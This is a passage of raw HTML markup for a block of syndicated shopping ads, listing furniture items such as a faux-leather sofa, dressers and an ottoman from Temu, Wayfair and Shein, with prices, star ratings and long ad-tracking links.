href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjozOCXvpGSAxWlakcBHcbTD0IYACICCAEQCRoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI6Mzgl76RkgMVpWpHAR3G0w9CEAQYAiABEgJ2vvD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_2Ah6iSFSHiW9Ov6oshTv_A2OrW5g&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.temu.com/ul/kuiper/un9.html?subj%3Dgoods-un%26_bg_fs%3D1%26_p_jump_id%3D894%26_x_vst_scene%3Dadg%26goods_id%3D601099751229776%26sku_id%3D17593135524893%26adg_ctx%3Da-a2f354b3~c-20b47c46%26_x_ads_sub_channel%3Dshopping%26_p_rfs%3D1%26_x_ns_prz_type%3D-1%26locale_override%3D211~en~USD%26_x_ns_sku_id%3D17593135524893%26_x_ns_gid%3D601099751229776%26mrk_rec%3D1%26_x_ads_channel%3Dgoogle%26_x_gmc_account%3D5347809690%26_x_login_type%3DGoogle%26_x_ns_gg_lnk_type%3Dadr%26_x_ads_account%3D7917063364%26_x_ads_set%3D23247740863%26_x_ads_id%3D188476414516%26_x_ads_creative_id%3D783164755101%26_x_ns_source%3Ds%26_x_ns_gclid%3D%7Bgclid%7D%26_x_ns_placement%3D%26_x_ns_match_type%3D%26_x_ns_ad_position%3D%26_x_ns_product_id%3D5347809690-17593135524893%26_x_ns_target%3D%26_x_ns_devicemodel%3D%26_x_ns_wbraid%3D%7Bwbraid%7D%26_x_ns_gbraid%3D%7Bgbraid%7D%26_x_ns_targetid%3Dpla-2449949068953%26gad_source%3D5%26gad_campaignid%3D23247740863" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">Sofa for living room clearance, Sofa beds for sleeping clearance Faux 
Leather Sofa Couch, Couches and sofas clearance, White Modern Luxury And 
Comfy</span></a></div><div class="i_ div si36" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si61" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si136" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">$96.77</span></div></div><div class="i_ div" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si52" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="r_ si131 div"><div class="s_ div"><img src="https://www.google.com/images/afs/sr-star-off.png" loading="lazy" class="t_ img" role="none"/><div class="u_ div" style="background-image: url(https://www.google.com/images/afs/sr-star-on.png); width: 87.60000228881836%" role="img" loading="lazy" aria-hidden="true"></div></div></div><span class="p_ si146 span">(18)</span></div></div><div class="i_ div si41" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si46" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a class="m_ n_ si60 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjozOCXvpGSAxWlakcBHcbTD0IYACICCAEQCRoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI6Mzgl76RkgMVpWpHAR3G0w9CEAQYAiABEgJ2vvD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_2Ah6iSFSHiW9Ov6oshTv_A2OrW5g&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.temu.com/ul/kuiper/un9.html?subj%3Dgoods-un%26_bg_fs%3D1%26_p_jump_id%3D894%26_x_vst_scene%3Dadg%26goods_id%3D601099751229776%26sku_id%3D17593135524893%26adg_ctx%3Da-a2f354b3~c-20b47c46%26_x_ads_sub_channel%3Dshopping%26_p_rfs%3D1%26_x_ns_prz_type%3D-1%26locale_override%3D211~en~USD%26_x_ns_sku_id%3D17593135524893%26_x_ns_gid%3D601099751229776%26mrk_rec%3D1%26_x_ads_channel%3Dgoogle%26_x_gmc_account%3D5347809690%26_x_login_type%3DGoogle%26_x_ns_gg_lnk_type%3Dadr%26_x_ads_account%3D7917063364%26_x_ads_set%3D23247740863%26_x_ads_id%3D188476414516%26_x_ads_creative_id%3D783164755101%26_x_ns_source%3Ds%26_x_ns_gclid%3D%7Bgclid%7D%26_x_ns_placement%3D%26_x_ns_match_type%3D%26_x_ns_ad_position%3D%26_x_ns_product_id%3D5347809690-17593135524893%26_x_ns_target%3D%26_x_ns_devicemodel%3D%26_x_ns_wbraid%3D%7Bwbraid%7D%26_x_ns_gbraid%3D%7Bgbraid%7D%26_x_ns_targetid%3Dpla-2449949068953%26gad_source%3D5%26gad_campaignid%3D23247740863" data-nb="1" attributionsrc="" data-set-target="1" target="_top">Temu</a></div></div></div></div></div></div><div id="e8" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;position:relative;"><div class="i_ div si32" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si33" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si47" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjozOCXvpGSAxWlakcBHcbTD0IYACICCAEQCxoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI6Mzgl76RkgMVpWpHAR3G0w9CEAQYAyABEgJVRvD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_2UnvuvG2JQabXUDhwTgNX7Nzp8_g&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.temu.com/ul/kuiper/un9.html?subj%3Dgoods-un%26_bg_fs%3D1%26_p_jump_id%3D894%26_x_vst_scene%3Dadg%26goods_id%3D601099889732570%26sku_id%3D17593759801836%26adg_ctx%3Da-ecc52552~c-9c8dd752%26_x_ads_sub_channel%3Dshopping%26_p_rfs%3D1%26_x_ns_prz_type%3D-1%26locale_override%3D211~en~USD%26_x_ns_sku_id%3D17593759801836%26_x_ns_gid%3D601099889732570%26mrk_rec%3D1%26_x_ads_channel%3Dgoogle%26_x_gmc_account%3D5347809690%26_x_login_type%3DGoogle%26_x_ns_gg_lnk_type%3Dadr%26_x_ads_account%3D7917063364%26_x_ads_set%3D23243524751%26_x_ads_id%3D188053421749%26_x_ads_creative_id%3D783164733738%26_x_ns_source%3Ds%26_x_ns_gclid%3D%7Bgclid%7D%26_x_ns_placement%3D%26_x_ns_match_type%3D%26_x_ns_ad_position%3D%26_x_ns_product_id%3D5347809690-17593759801836%26_x_ns_target%3D%26_x_ns_devicemodel%3D%26_x_ns_wbraid%3D%7Bwbraid%7D%26_x_ns_gbraid%3D%7Bgbraid%7D%26_x_ns_targetid%3Dpla-2451301708024%26gad_source%3D5%26gad_campaignid%3D23243524751" data-nb="9" attributionsrc="" data-set-target="1" target="_top" class="a q_ si66"><img src="https://encrypted-tbn1.gstatic.com/shopping?q=tbn:ANd9GcTgiErGI8tJpjB_qzrQ3ffaZBf7KtYfRaeYrnXoPmUtYerPAhVVgs0He49wo2PcqUM3UnzP92k4ky2ROFmoNxcCiTixGJIxE6yaUEdFBYlO&amp;usqp=CAs" alt="" class="img" aria-label="Image of Extra-Wide 6-Drawer Dresser - Modern Bedroom Furniture, Dresser for bedroom, Dressers for bedroom clearance, 6 drawer dresser, Black Chest of Drawers"></a></div></div><div class="i_ div si35" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si48" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si65 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjozOCXvpGSAxWlakcBHcbTD0IYACICCAEQCxoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI6Mzgl76RkgMVpWpHAR3G0w9CEAQYAyABEgJVRvD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_2UnvuvG2JQabXUDhwTgNX7Nzp8_g&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.temu.com/ul/kuiper/un9.html?subj%3Dgoods-un%26_bg_fs%3D1%26_p_jump_id%3D894%26_x_vst_scene%3Dadg%26goods_id%3D601099889732570%26sku_id%3D17593759801836%26adg_ctx%3Da-ecc52552~c-9c8dd752%26_x_ads_sub_channel%3Dshopping%26_p_rfs%3D1%26_x_ns_prz_type%3D-1%26locale_override%3D211~en~USD%26_x_ns_sku_id%3D17593759801836%26_x_ns_gid%3D601099889732570%26mrk_rec%3D1%26_x_ads_channel%3Dgoogle%26_x_gmc_account%3D5347809690%26_x_login_type%3DGoogle%26_x_ns_gg_lnk_type%3Dadr%26_x_ads_account%3D7917063364%26_x_ads_set%3D23243524751%26_x_ads_id%3D188053421749%26_x_ads_creative_id%3D783164733738%26_x_ns_source%3Ds%26_x_ns_gclid%3D%7Bgclid%7D%26_x_ns_placement%3D%26_x_ns_match_type%3D%26_x_ns_ad_position%3D%26_x_ns_product_id%3D5347809690-17593759801836%26_x_ns_target%3D%26_x_ns_devicemodel%3D%26_x_ns_wbraid%3D%7Bwbraid%7D%26_x_ns_gbraid%3D%7Bgbraid%7D%26_x_ns_targetid%3Dpla-2451301708024%26gad_source%3D5%26gad_campaignid%3D23243524751" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">Extra-Wide 6-Drawer Dresser - Modern Bedroom Furniture, Dresser for 
bedroom, Dressers for bedroom clearance, 6 drawer dresser, Black Chest of 
Drawers</span></a></div><div class="i_ div si36" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si61" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si136" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">$143.80</span></div></div><div class="i_ div si41" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si46" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a class="m_ n_ si60 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjozOCXvpGSAxWlakcBHcbTD0IYACICCAEQCxoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI6Mzgl76RkgMVpWpHAR3G0w9CEAQYAyABEgJVRvD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_2UnvuvG2JQabXUDhwTgNX7Nzp8_g&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.temu.com/ul/kuiper/un9.html?subj%3Dgoods-un%26_bg_fs%3D1%26_p_jump_id%3D894%26_x_vst_scene%3Dadg%26goods_id%3D601099889732570%26sku_id%3D17593759801836%26adg_ctx%3Da-ecc52552~c-9c8dd752%26_x_ads_sub_channel%3Dshopping%26_p_rfs%3D1%26_x_ns_prz_type%3D-1%26locale_override%3D211~en~USD%26_x_ns_sku_id%3D17593759801836%26_x_ns_gid%3D601099889732570%26mrk_rec%3D1%26_x_ads_channel%3Dgoogle%26_x_gmc_account%3D5347809690%26_x_login_type%3DGoogle%26_x_ns_gg_lnk_type%3Dadr%26_x_ads_account%3D7917063364%26_x_ads_set%3D23243524751%26_x_ads_id%3D188053421749%26_x_ads_creative_id%3D783164733738%26_x_ns_source%3Ds%26_x_ns_gclid%3D%7Bgclid%7D%26_x_ns_placement%3D%26_x_ns_match_type%3D%26_x_ns_ad_position%3D%26_x_ns_product_id%3D5347809690-17593759801836%26_x_ns_target%3D%26_x_ns_devicemodel%3D%26_x_ns_wbraid%3D%7Bwbraid%7D%26_x_ns_gbraid%3D%7Bgbraid%7D%26_x_ns_targetid%3Dpla-2451301708024%26gad_source%3D5%26gad_campaignid%3D23243524751" data-nb="1" attributionsrc="" data-set-target="1" target="_top">Temu</a></div></div></div></div></div></div><div id="e7" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;position:relative;"><div class="i_ div si32" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si33" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si47" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjozOCXvpGSAxWlakcBHcbTD0IYACICCAEQDhoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI6Mzgl76RkgMVpWpHAR3G0w9CEAQYBCABEgKeXfD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_3z394a85d5Tx29i0nFehW8zADluw&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.wayfair.com/Latitude-Run%25C2%25AE--Living-Room-Furniture-Ottoman-Dorris-Fabric-1Pc-Cushion-Ottomans-Wooden-Legs-X226925545-L310-K~W115814434.html?channel%3DGooglePLA%26ireid%3D377701184%26fdid%3D1817%26PiID%255B%255D%3D1237310365%26refid%3DGX711703844147-W115814434_1237310365%26device%3Dc%26ptid%3D2436744711543%26network%3Ds%26targetid%3Dpla-2436744711543%26gad_source%3D5%26gad_campaignid%3D18344349540" data-nb="9" attributionsrc="" data-set-target="1" target="_top" class="a q_ si66"><img src="https://encrypted-tbn2.gstatic.com/shopping?q=tbn:ANd9GcTjiP6l18EqkS90VSZ01BqnaNAPIApntyMnzWHDqGi2PgsDP2nmNRI4VsgoHez2b5wHiw3rZcbJ5BV4mJu66pYnDgN6-uR4k9JUqIZeZs2R&amp;usqp=CAs" alt="" class="img" aria-label="Image of Living Room Furniture Ottoman Dorris Fabric 1Pc Cushion Ottomans Wooden Legs Latitude Run Upholstery Color: Gray"></a></div></div><div class="i_ div si35" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si48" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si65 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjozOCXvpGSAxWlakcBHcbTD0IYACICCAEQDhoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI6Mzgl76RkgMVpWpHAR3G0w9CEAQYBCABEgKeXfD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_3z394a85d5Tx29i0nFehW8zADluw&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.wayfair.com/Latitude-Run%25C2%25AE--Living-Room-Furniture-Ottoman-Dorris-Fabric-1Pc-Cushion-Ottomans-Wooden-Legs-X226925545-L310-K~W115814434.html?channel%3DGooglePLA%26ireid%3D377701184%26fdid%3D1817%26PiID%255B%255D%3D1237310365%26refid%3DGX711703844147-W115814434_1237310365%26device%3Dc%26ptid%3D2436744711543%26network%3Ds%26targetid%3Dpla-2436744711543%26gad_source%3D5%26gad_campaignid%3D18344349540" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">Living Room Furniture Ottoman Dorris Fabric 1Pc Cushion Ottomans Wooden 
Legs Latitude Run Upholstery Color: Gray</span></a></div><div class="i_ div si36" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si61" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si136" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">$309.99</span></div></div><div class="i_ div si41" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si46" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a class="m_ n_ si60 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjozOCXvpGSAxWlakcBHcbTD0IYACICCAEQDhoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI6Mzgl76RkgMVpWpHAR3G0w9CEAQYBCABEgKeXfD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_3z394a85d5Tx29i0nFehW8zADluw&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.wayfair.com/Latitude-Run%25C2%25AE--Living-Room-Furniture-Ottoman-Dorris-Fabric-1Pc-Cushion-Ottomans-Wooden-Legs-X226925545-L310-K~W115814434.html?channel%3DGooglePLA%26ireid%3D377701184%26fdid%3D1817%26PiID%255B%255D%3D1237310365%26refid%3DGX711703844147-W115814434_1237310365%26device%3Dc%26ptid%3D2436744711543%26network%3Ds%26targetid%3Dpla-2436744711543%26gad_source%3D5%26gad_campaignid%3D18344349540" data-nb="1" attributionsrc="" data-set-target="1" target="_top">Wayfair</a></div></div></div></div></div></div><div id="e6" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;position:relative;"><div class="i_ div si32" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si33" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si47" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjozOCXvpGSAxWlakcBHcbTD0IYACICCAEQDRoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI6Mzgl76RkgMVpWpHAR3G0w9CEAQYBSABEgJiyfD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_3Qav9excSv-vvCACk3Vqn3c2GAxg&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://onelink.shein.com/0/googlefeed_us?goods_id%3D46322579%26lang%3Den%26currency%3DUSD%26skucode%3DI33znidp6bt2%26ismg%3Dda0320cbfaf81b806501d22f60ba9fa9258e16d3242b599b5a34ea2ab536fab7_01_1768560129%26url_from%3Dadhub984878619%26pf%3DGoogle%26cid%3D22684906444%26setid%3D184108252267%26adid%3D758617513329%26network%3Ds%26target%3D%26kwd%3Dpla-2438183149395%26geoid%3D1023640%26gad_source%3D5%26gad_campaignid%3D22684906444" data-nb="9" attributionsrc="" data-set-target="1" target="_top" class="a q_ si66"><img src="https://encrypted-tbn1.gstatic.com/shopping?q=tbn:ANd9GcRpQp5G8-cxhbJtdKi21nJlr0EZNaGlGpo8oF2EietffHhg4xgPGo6QUSB1r0EzgLLj6DQZ2camSrOuEF_5lLQTg0VpyEmXTjfZqrjrXrDItqmCoSpRxrkI&amp;usqp=CAs" alt="" class="img" aria-label="Image of Taupe Grey / Cherry Wood 6 Drawers Dresser, Tall Wood Chest Of Drawers, Storage Organizer For Clothes, Brownish Grey Vintage, For Living Room, Bedroom"></a></div></div><div class="i_ div si35" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si48" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si65 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjozOCXvpGSAxWlakcBHcbTD0IYACICCAEQDRoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI6Mzgl76RkgMVpWpHAR3G0w9CEAQYBSABEgJiyfD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_3Qav9excSv-vvCACk3Vqn3c2GAxg&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://onelink.shein.com/0/googlefeed_us?goods_id%3D46322579%26lang%3Den%26currency%3DUSD%26skucode%3DI33znidp6bt2%26ismg%3Dda0320cbfaf81b806501d22f60ba9fa9258e16d3242b599b5a34ea2ab536fab7_01_1768560129%26url_from%3Dadhub984878619%26pf%3DGoogle%26cid%3D22684906444%26setid%3D184108252267%26adid%3D758617513329%26network%3Ds%26target%3D%26kwd%3Dpla-2438183149395%26geoid%3D1023640%26gad_source%3D5%26gad_campaignid%3D22684906444" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">Taupe Grey / Cherry Wood 6 Drawers Dresser, Tall Wood Chest Of Drawers, 
Storage Organizer For Clothes, Brownish Grey Vintage, For Living Room, 
Bedroom</span></a></div><div class="i_ div si36" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si61" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si136" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">$151.58</span></div></div><div class="i_ div si41" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si46" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a class="m_ n_ si60 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjozOCXvpGSAxWlakcBHcbTD0IYACICCAEQDRoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI6Mzgl76RkgMVpWpHAR3G0w9CEAQYBSABEgJiyfD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_3Qav9excSv-vvCACk3Vqn3c2GAxg&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://onelink.shein.com/0/googlefeed_us?goods_id%3D46322579%26lang%3Den%26currency%3DUSD%26skucode%3DI33znidp6bt2%26ismg%3Dda0320cbfaf81b806501d22f60ba9fa9258e16d3242b599b5a34ea2ab536fab7_01_1768560129%26url_from%3Dadhub984878619%26pf%3DGoogle%26cid%3D22684906444%26setid%3D184108252267%26adid%3D758617513329%26network%3Ds%26target%3D%26kwd%3Dpla-2438183149395%26geoid%3D1023640%26gad_source%3D5%26gad_campaignid%3D22684906444" data-nb="1" attributionsrc="" data-set-target="1" target="_top">Shein</a></div></div></div></div></div></div><div id="e5" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;position:relative;"><div class="i_ div si32" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; 